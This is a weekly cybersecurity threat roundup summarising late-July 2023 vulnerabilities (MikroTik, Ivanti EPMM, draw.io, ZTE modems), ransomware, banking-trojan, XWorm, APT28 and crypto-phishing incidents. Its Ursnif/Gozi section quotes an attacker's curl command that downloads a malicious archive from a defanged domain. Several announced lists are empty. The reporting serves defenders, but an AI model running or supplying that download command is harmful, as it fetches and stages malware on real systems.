
Week in Overview(24July-30 July)
$2.54M Worth of WBTC Lost: A recent cryptocurrency scam resulted in the loss of approximately $2.54 million worth of Wrapped Bitcoin (WBTC). Further details about the scam, including the method used to deceive victims and the address of the transaction, have not been provided.
RCE Exploit Attempt Targeting ZTEUSA 4G Modems: An attempted Remote Code Execution (RCE) exploit has been observed, specifically targeting ZTEUSA 4G modems. The attack aims to exploit a vulnerability in the modem’s software to execute arbitrary code remotely. However, specific details about the exploit’s technicalities, its impact, or the attacker’s intentions have not been disclosed.
Spreading of Mirai Botnet: The infamous Mirai botnet has resurfaced and is spreading through various channels. However, the specific methods used for propagation, targeted devices, and the extent of the botnet’s spread have not been detailed in the provided information.
PDF Malware: A PDF malware attack has been detected, but no additional information about the specifics of the attack, such as its payload, delivery method, or the targeted victims, has been provided.
IcedID “3297324279”: IcedID is a banking Trojan that has been observed with the identifier “3297324279.” However, details regarding its distribution method, impact, or targeted financial institutions are not mentioned in the provided information.
Remote Unauthenticated API Access Vulnerability in Ivanti Endpoint Manager Mobile (EPMM): Ivanti Endpoint Manager Mobile (EPMM) has a critical vulnerability (CVE-2023-35078) that allows unauthorized, remote actors to potentially access users’ personally identifiable information and make limited changes to the server. However, the specific technical details of the vulnerability and its potential consequences have not been elaborated in the provided information.
MikroTik RouterOS Hardware Vulnerability: MikroTik RouterOS hardware is affected by a critical vulnerability (CVE-2023-30799). Exploitation of this vulnerability could lead to remote code execution and unauthorized access. However, specific technical details and the impact of the vulnerability have not been detailed in the provided information.
Key Findings
it is crucial for organizations and individuals to prioritize remediation and patching efforts to safeguard their systems and data. The following key findings highlight the importance of proactive measures to mitigate risks associated with various vulnerabilities and threats:
Mikrotik CVE-2023-30799
A critical security vulnerability, identified as CVE-2023-30799, has been discovered in MikroTik RouterOS hardware, raising significant concerns about the security of these devices. This vulnerability poses a serious risk to users of MikroTik routers, potentially leading to unauthorized access, data breaches, and network compromises. As the vulnerability came to light, the cybersecurity community has revisited its impact and potential consequences to ensure users are informed and can take appropriate action.
CVE-2023-30799 Vulnerability Overview:
The CVE-2023-30799 vulnerability is a security flaw in the MikroTik RouterOS hardware. This vulnerability allows attackers to exploit a weakness in the router’s firmware, potentially leading to remote code execution (RCE) and unauthorized access to the affected device.
Impact of the Vulnerability:
If successfully exploited, the CVE-2023-30799 vulnerability can have severe consequences for both individual users and organizations using MikroTik RouterOS hardware. The potential impact includes:
The CVE-2023-30799 vulnerability has raised alarm bells within the cybersecurity community, prompting security researchers and device users to reevaluate their security postures and update their MikroTik RouterOS devices promptly. The issue’s revisiting underscores the ongoing importance of firmware updates and prompt action against known vulnerabilities.

In a recent cybersecurity incident, the notorious Clop ransomware group has targeted and successfully infiltrated the systems of 56 high-profile entities. Among the victims are prestigious organizations such as Johns Hopkins University, Honeywell, and TomTom. The attack has resulted in sensitive data being exfiltrated from these institutions, potentially leading to severe consequences for the affected parties.
Clop Ransomware Group:
The Clop ransomware group is well-known for its highly sophisticated and aggressive tactics. It uses advanced techniques to breach network defenses and encrypt data, rendering victims’ systems inaccessible until a ransom is paid. In addition to encryption, the group has increasingly adopted data exfiltration tactics, stealing sensitive information from targeted organizations and threatening to publicly leak it if the ransom demands are not met.
Insights on the Data Leakage:

We have identified a significant dual threat campaign involving the notorious Ursnif and Gozi malware strains. Both Ursnif and Gozi are sophisticated banking Trojans known for their capabilities to steal sensitive financial information and credentials from targeted systems. This campaign exhibits an advanced Command and Control (C2) infrastructure, utilizing multiple C2 servers to coordinate malicious activities and exfiltrate stolen data.
Ursnif, also known as Dreambot, is a well-established banking Trojan that has been active for years. It primarily targets financial institutions and users’ credentials to carry out fraudulent transactions. Ursnif is capable of intercepting web traffic, keylogging, and accessing clipboard data to steal valuable information.
Gozi is another notorious banking Trojan that has been prevalent since its discovery in 2007. It is specifically designed to harvest login credentials and banking information from infected systems. Gozi utilizes advanced obfuscation techniques to avoid detection and operates stealthily to remain undetected on the victim’s machine.
The campaign’s C2 infrastructure is notable for its complexity and resilience. It includes the following C2 servers:
The campaign utilizes a combination of JavaScript (js) and batch (bat) files to deliver and execute the malware payloads. Specifically, the attackers use the following command to download a malicious archive file (3030.7z) from the domain cajaminoretino.]site:
curl cajaminoretino.]site/signed/3030.7z

We have recently identified a new malware strain known as XWorm, which is spreading through a WebDav server hosted at @TheDriveHQ. This sophisticated malware utilizes a multi-stage infection process involving LNK files, PowerShell, WebDav, ZIP archives, and batch files (bat). The XWorm malware poses significant risks to both individuals and organizations, as it demonstrates advanced capabilities to evade detection and propagate rapidly.
Infection Chain:
The XWorm infection chain follows the following steps:
Malicious Artifacts:
C2 (Command and Control) Communication:
The XWorm malware operates within a botnet architecture, communicating with a command and control (C2) server for further instructions. The C2 server associated with XWorm can be found here: Link to XWorm C2
Impact and Recommendations:
XWorm’s sophisticated infection chain, coupled with its use of various evasion techniques, highlights the need for a comprehensive and proactive security strategy. To protect against XWorm and similar threats, organizations and individuals are advised to:
The Advanced Persistent Threat (APT) group known as APT28 (also called Fancy Bear or Sofacy) has been actively conducting sophisticated phishing attacks to obtain authentication data for public mail services. The Ukrainian Computer Emergency Response Team (CERT-UA) has issued a detailed report, labeled CERT-UA#6975, providing crucial insights into the modus operandi of these attackers and the potential risks posed to organizations and individuals. This article aims to shed light on the alarming tactics employed by APT28 and the steps needed to counter such threats.
APT28 Phishing Attacks Overview:
APT28, a highly sophisticated and state-sponsored cyber-espionage group, is notorious for its persistent and targeted attacks on various entities worldwide. Their primary objective is to compromise networks and steal sensitive information for intelligence gathering and other malicious purposes.
The recent wave of phishing attacks, referred to as UAC-0028, focuses on obtaining authentication data from public mail services. Public mail services are widely used, making them an attractive target for APT28, as compromised accounts can grant the attackers access to a wealth of sensitive information.
Phishing Tactics:
The APT28 phishing attacks employ several deceptive tactics to lure victims into divulging their authentication credentials:

In a recent crypto scam that unfolded just seven hours ago, an unfortunate individual has reportedly lost approximately $2.54 million worth of Wrapped Bitcoin (WBTC) through a phishing attack targeting Uniswap Permit2 users. The incident has raised concerns within the cryptocurrency community and served as a stark reminder of the risks associated with digital asset transactions.
The scam involved a deceptive tactic that exploited the Uniswap Permit2 protocol, allowing the attackers to trick users into revealing sensitive information or granting access to their funds unknowingly. The victim, whose identity remains undisclosed, appears to have fallen victim to this phishing attack, leading to the substantial loss of their WBTC holdings.
While the specific details of the attack have not been officially disclosed, it is likely that the victim received a fraudulent message or link appearing to be from Uniswap or a related service. These messages often request private keys, seed phrases, or other confidential data, enabling the attackers to gain unauthorized access to the user’s cryptocurrency wallet.
As the cryptocurrency market continues to experience unprecedented growth and attention, scams and fraudulent activities have become more prevalent. The perpetrators behind such attacks take advantage of the decentralized nature of cryptocurrencies and the lack of central oversight, making it challenging to trace and recover stolen funds.
To protect themselves from falling prey to similar scams, crypto enthusiasts and investors must exercise utmost caution and adhere to essential security measures. Some of the best practices include:
On July 26, 2023, at 15:34:55 UTC, a Remote Code Execution (RCE) exploit attempt was observed targeting ZTEUSA’s 4G modems. The incident has raised concerns among cybersecurity experts due to the potential risks it poses to the security and privacy of modem users.
The attempted attack originated from the IP address 45.88.90.151 and involved sending a POST request to the endpoint “/goform/goform_set_cmd_process.” The specific details of the RCE exploit have not been disclosed publicly to prevent further exploitation; however, the incident highlights the ongoing challenges in securing internet-connected devices such as modems.
IOCs (Indicators of Compromise):
The provided IOCs can serve as essential information for network administrators and security teams to detect and block potential malicious activity related to this particular exploit attempt.
RCE vulnerabilities can be especially dangerous as they allow attackers to execute arbitrary code on the targeted device remotely. In this case, ZTEUSA’s 4G modems were the focus of the attack, potentially putting users’ sensitive data and network infrastructure at risk.
As a precautionary measure, ZTEUSA and other modem manufacturers are urged to investigate and address any potential vulnerabilities in their devices. This includes promptly releasing firmware updates and patches to fix identified security flaws and protect their users from potential exploitation.
A severe security flaw has been uncovered in draw.io Desktop, posing a significant risk to users of the popular diagramming and charting application. This 1-day vulnerability allows an attacker to execute arbitrary code remotely, potentially compromising the security and integrity of systems where the application is installed. The discovery of this vulnerability highlights the importance of timely updates and diligent security practices to mitigate potential risks.
The vulnerability was identified as a Remote Code Execution (RCE) flaw in draw.io Desktop. Remote Code Execution refers to the ability of an attacker to execute malicious code on a target system remotely, without requiring any prior authentication or user interaction. In the context of draw.io Desktop, this flaw allows an attacker to exploit a security weakness and execute arbitrary code, potentially gaining unauthorized access to the system.
The vulnerability was discovered and reported by security researcher @kevin_mizu. Their prompt action in identifying and responsibly disclosing the flaw is crucial in ensuring that draw.io Desktop’s developers can address the issue and provide an effective fix to users.
The vulnerability was reported through the security bounty program, hosted by Huntr.dev. Such programs incentivize security researchers to identify and report vulnerabilities responsibly, encouraging responsible disclosure and prompt remediation by the affected software vendor.
A critical security vulnerability, CVE-2023-35078, has been identified in Ivanti Endpoint Manager Mobile (EPMM), formerly known as MobileIron Core. This vulnerability affects all supported versions of EPMM, including Version 11.4 releases 11.10, 11.9, and 11.8. Older versions/releases are also susceptible to the exploit. The presence of this vulnerability allows unauthorized remote actors to potentially access users’ personally identifiable information (PII) and make limited changes to the server. This poses significant risks to the security and privacy of users and organizations using the affected software.
Vulnerability Description:
CVE-2023-35078 is classified as a Remote Unauthenticated API Access vulnerability. This means that an attacker does not require any prior authentication to exploit the vulnerability. The flaw lies in the API implementation of the Ivanti Endpoint Manager Mobile, making it accessible over the internet by an unauthorized attacker without any verification of identity or credentials.

The manufacturing industry is undergoing a significant digital transformation, embracing technologies like Industrial Control Systems (ICS) and Operational Technology (OT) to streamline processes and enhance productivity. However, with these advancements come new challenges, as the industry faces an evolving threat landscape that demands constant vigilance and robust cybersecurity measures. In response to these emerging risks, @socradar has compiled a comprehensive Manufacturing Industry Threat Landscape Report, shedding light on the various cyber threats that manufacturers now face and providing insights into safeguarding their digital assets.
Digital Transformation Benefits:
The report highlights how the manufacturing sector has leveraged digital transformation to achieve greater efficiency and competitiveness. By integrating smart systems and IoT devices, manufacturers have enabled real-time monitoring, predictive maintenance, and data-driven decision-making, resulting in increased productivity and reduced operational costs. The seamless integration of ICS and OT technologies has revolutionized traditional manufacturing processes, providing numerous opportunities for growth and innovation.
Emerging Threats:
While embracing digital transformation has its benefits, the report cautions that the manufacturing industry is not immune to cybersecurity risks. Attackers are increasingly targeting this sector, seeking to exploit vulnerabilities in ICS, OT, and IoT devices to compromise critical infrastructure and intellectual property. The threat landscape has expanded to include a variety of sophisticated attack vectors, including: